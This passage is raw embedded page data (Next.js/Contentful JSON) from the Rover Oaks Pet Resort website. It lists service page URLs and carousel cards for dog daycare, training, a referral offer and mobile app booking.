(Katy)","url":"https://images.ctfassets.net/rt5zmd3ipxai/28eKQEzGwphe5DpJAm5fys/35729849f29806c75c2b43c7a5af9b69/varcroveroaks2.jpg","size":196965,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/services/cat-boarding","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-daycare","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-daycare/houston","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-daycare/katy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-daycare/guidelines","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/houston","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/houston/lodge-train","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/houston/day-training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/houston/group-classes","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/houston/private-lessons","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/houston/puppy-training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/katy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/katy/day-training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/katy/group-classes","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/katy/lodge-train","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/katy/private-lessons","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/dog-training/katy/puppy-training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery/dog-daycare-houston","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery/dog-daycare-katy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery/grooming","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/wardogs","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/employee-health-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/refur-a-friend","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/brand-redesign","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CARD - Rover Oaks Pet Resort (0842 \u0026 0843) - Home Page BRAND REDESIGN","useSwiperCarousel":null,"variation":"Variation-B","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7ApWvvAylNZf8frCIApHk5"},"categoryTitle":null,"headline":"Welcome to Rover Oaks Pet Resort","subHeadline":"Our team of highly trained and experienced pet lovers is here for you and your pet.","textLocation":"Center Bottom","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7uKHzsZIQmWHRWCNMJ7wnF"},"dataAnalyticsValue":null,"label":"Find A Location","ariaLabel":null,"url":"/locations","hyperlinkType":null,"title":"LINK - MASTER - /locations - [Find A Location] (Use for HP Heroes) ","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1PaVA4Gc3x9w1DR5yN2qi2"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort (0842 \u0026 0843) - Rover Oaks Dog Exterior","title":null,"altText":"Rover Oaks exterior with dog in car","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Rover Oaks Dog Exterior","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Iylhviu5L0wGFCP0xq1f9/621a4b960de1b58c285529b581153725/home-hero-desktop-crop.jpg","size":156636,"width":1451,"height":624,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort (0842 \u0026 0843) - Rover Oaks Dog Exterior (Mobile Image) ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5pBG8eKHopdtHDZavK5nI8/5deb3672b6072167e02377ed546bbd51/1__11_.jpg","size":27287,"width":360,"height":233,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3z8QMvFc0XiI7HOPRjhyBR"},"categoryTitle":null,"headline":"ReFUR A Friend and Share The Fun! ","subHeadline":"Give $50. Get $50.","textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"17dVngD0kK74oN2w86OaWL"},"dataAnalyticsValue":"Other","label":"Refer Now","ariaLabel":null,"url":"/refur-a-friend?utm_source=website\u0026utm_medium=hero_card\u0026utm_campaign=evergreen","hyperlinkType":null,"title":"LINK - MASTER - ReFUR a Friend (Hero Card)","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6BSf1RA5QhXMFezwHOVnKL"},"name":"MASTER - Pet Resorts - Refur a friend - background image for centered text","title":null,"altText":"Small white terrier kissing the side of a Golden Retriever's face in a grassy setting.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"ReFUR-a-Friend-1600x600-HP-banner-image-for-centered-text","url":"https://images.ctfassets.net/rt5zmd3ipxai/4YpUMLNtE2mcBInGnadmzD/0b080f7ce7c569d385ab36d2aab9791e/ReFUR-a-Friend-1600x600-HP-banner__1_.jpg","size":239848,"width":1600,"height":600,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"3opAYU0plcOknuBwPreJqY"},"categoryTitle":null,"headline":"Peace Of Mind For You.       A Vacation For Your Pet.","subHeadline":null,"textLocation":"Center Bottom","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"74rcmUQUkdRT4PmdP3NrN0"},"dataAnalyticsValue":"Reservation","label":"Book Now","ariaLabel":null,"url":"/reservation","hyperlinkType":null,"title":"LINK - MASTER - /reservation - [Book Now]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"15TuaDilI3ka8v1DqpMvQ1"},"name":"IMAGE CONTAINER - Rover Oaks Pet Resort - Dog playing","title":null,"altText":"Golden Retriever running with bubbles","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Rover Oaks Pet Resort - Dog playing","url":"https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png","size":247993,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - Rover Oaks - Dog Playing (Mobile)","url":"https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png","size":199101,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/reservation","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reservation/daycare","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reservation/grooming","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reservation/training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/loyalty-rewards","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/mobiledownload","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"MASTER - HERO CAROUSEL - Rover Oaks -Gingr App QR","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"FO6kEwAciAEGjCzWEtK1Y"},"categoryTitle":null,"headline":"Introducing our new mobile app for convenient 24/7 booking.\n","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"1) Scan the QR code with your smartphone\n2) Download the Gingr for Pet Parents app\n3) Enter invite code: ","nodeType":"text"},{"data":{},"marks":[],"value":"813965","nodeType":"text"},{"data":{},"marks":[],"value":"\n4) Register with your email address on file\n5) START BOOKING!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2WEbOXMGG42CDD88jmoEfT"},"name":"IMAGE Container - Rover Oaks - Gingr App QR Banner ","title":null,"altText":"Smart phone showing mobile app being controlled by dog paw.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Rover Oaks - Gingr App QR Banner","url":"https://images.ctfassets.net/rt5zmd3ipxai/oO7BEu2GqW9U5jT8C5jRJ/ba903af989798a6eff6d6c8d85afba49/Rover_Oaks_OBT_launch_app_QR_copy.png","size":241216,"width":1600,"height":579,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/guest-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/offers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/membership","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/99daycare","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/first-stay-play","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/our-partners","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/rates/katy-mock-26","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/rates/houston-mock-26","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435230","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/3uwfKeV5Xedkxb2uQoznJ9","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/2lWb7wUbXbuaOMTPBy9XO8"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"Hm6v2GOrGSlS8qKU_AbYM","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.35551538876315236"></script></body></html>